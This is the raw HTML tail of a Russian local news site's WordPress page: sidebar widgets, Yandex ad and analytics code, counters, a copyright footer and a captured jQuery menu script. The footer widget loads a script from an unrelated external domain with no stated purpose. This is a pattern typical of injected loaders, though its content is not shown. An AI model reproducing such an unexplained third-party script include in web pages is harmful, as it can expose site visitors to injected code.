decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50108">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=2039966345&current-layout=single%7C%7Cattachment%7C%7C129153
body_size: 441
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Navigation --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



